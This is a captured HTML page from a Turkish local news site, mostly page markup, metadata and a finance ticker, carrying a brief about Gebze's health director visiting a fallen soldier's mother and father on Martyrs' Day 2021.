

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/
body_size: 17038
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Şehit Annesi ve Şehit Babasına ziyaret</title>
    <meta name="description" content="18 Mart Şehitler günü münasebetiyle, Gebze İlçe Sağlık Müdürü Dr. İlhan Kadıoğlu, Gebze Kaymakamlığı &#8216;nı temsilen Gebzeli Şehit Annesi Fatma Şahin ve Şehit Babası Haydar Duman’ı ziyaret etti. Kadıoğlu, ziyareti sosyal medya sayfasında şu şekilde paylaştı : 18 Mart Şehitler günü münasebetiyle, Gebzeli Şehit Annesi Fatma Şahin ve Şehit Babası Haydar Duman’ı ziyaret ederek, Hediyeler [&hellip;]">
    <meta property="og:title" content="Şehit Annesi ve Şehit Babasına ziyaret">
    <meta property="og:description" content="18 Mart Şehitler günü münasebetiyle, Gebze İlçe Sağlık Müdürü Dr. İlhan Kadıoğlu, Gebze Kaymakamlığı &#8216;nı temsilen Gebzeli Şehit Annesi Fatma Şahin ve Şehit Babası Haydar Duman’ı ziyaret etti. Kadıoğlu, ziyareti sosyal medya sayfasında şu şekilde paylaştı : 18 Mart Şehitler günü münasebetiyle, Gebzeli Şehit Annesi Fatma Şahin ve Şehit Babası Haydar Duman’ı ziyaret ederek, Hediyeler [&hellip;]">
    <meta property="og:url" content="https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2021-03-18T17:48:24+03:00">
    <meta property="article:modified_time" content="2021-03-18T18:56:18+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2021/03/FB_IMG_1616077971034.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2021-03-18T17:48:24+03:00">
    <meta name="dateModified" content="2021-03-18T18:56:18+03:00">
    <meta name="url" content="https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Şehit Annesi ve Şehit Babasına ziyaret">
    <meta name="twitter:description" content="18 Mart Şehitler günü münasebetiyle, Gebze İlçe Sağlık Müdürü Dr. İlhan Kadıoğlu, Gebze Kaymakamlığı &#8216;nı temsilen Gebzeli Şehit Annesi Fatma Şahin ve Şehit Babası Haydar Duman’ı ziyaret etti. Kadıoğlu, ziyareti sosyal medya sayfasında şu şekilde paylaştı : 18 Mart Şehitler günü münasebetiyle, Gebzeli Şehit Annesi Fatma Şahin ve Şehit Babası Haydar Duman’ı ziyaret ederek, Hediyeler [&hellip;]">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2021/03/FB_IMG_1616077971034.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/#article","isPartOf":{"@id":"https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Şehit Annesi ve Şehit Babasına ziyaret","datePublished":"2021-03-18T14:48:24+00:00","dateModified":"2021-03-18T15:56:18+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/"},"wordCount":92,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/03/FB_IMG_1616077971034.jpg","articleSection":["GEBZE","GENEL","GÜNDEM"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/","url":"https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/","name":"Şehit Annesi ve Şehit Babasına ziyaret - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/03/FB_IMG_1616077971034.jpg","datePublished":"2021-03-18T14:48:24+00:00","dateModified":"2021-03-18T15:56:18+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2021/03/FB_IMG_1616077971034.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2021/03/FB_IMG_1616077971034.jpg","width":720,"height":540},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Şehit Annesi ve Şehit Babasına ziyaret"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Şehit Annesi ve Şehit Babasına ziyaret yorum akışı" href="https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fsehit-annesi-ve-sehit-babasina-ziyaret%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fsehit-annesi-ve-sehit-babasina-ziyaret%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://gebzepanorama.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-18824 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.668,52 <span class="fark">1,70%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
43,2747 <span class="fark">-0,01%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
50,1452 <span class="fark">-0,10%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.389,83 <span class="fark">0,23%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
36,45 <span class="fark">-0,95%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
125,16 <span class="fark">0,67%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
95.459,00 <span class="fark">0,08%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
57,8008 <span class="fark">-0,16%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
1,1580 <span class="fark">-0,16%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
64,13 <span class="fark">0,58%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
10.447,37 <span class="fark">0,23%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">18 Ocak 2026 - 18:49</span>
<a href="https://gebzepanorama.com/iyi-parti-4-olagan-kurultayinda-musavat-dervisoglu-yeniden-genel-baskan/" title="İYİ Parti 4. Olağan Kurultayı&#8217;nda Müsavat Dervişoğlu yeniden genel başkan">
İYİ Parti 4. Olağan Kurultayı&#8217;nda Müsavat Dervişoğlu yeniden genel başkan</a>
</div>


<div class="swiper-slide">
<span class="saat">18 Ocak 2026 - 18:10</span>
<a href="https://gebzepanorama.com/kocaelide-yol-onlardan-sorulur/" title="Kocaeli’de yol, onlardan sorulur">
Kocaeli’de yol, onlardan sorulur</a>
</div>


<div class="swiper-slide">
<span class="saat">18 Ocak 2026 - 16:01</span>
<a href="https://gebzepanorama.com/hereke-viyadugu-genlesme-derzi-hasar-aldi-burada-calisma-olacak/" title="Hereke Viyadüğü genleşme derzi hasar aldı, burada çalışma olacak!">
Hereke Viyadüğü genleşme derzi hasar aldı, burada çalışma olacak!</a>
</div>


<div class="swiper-slide">
<span class="saat">18 Ocak 2026 - 15:38</span>
<a href="https://gebzepanorama.com/buyuksehirin-genclik-merkezleri-2025te-24-bin-ogrenciye-hizmet-verdi/" title="Büyükşehir’in Gençlik Merkezleri 2025’te 24 bin öğrenciye hizmet verdi">
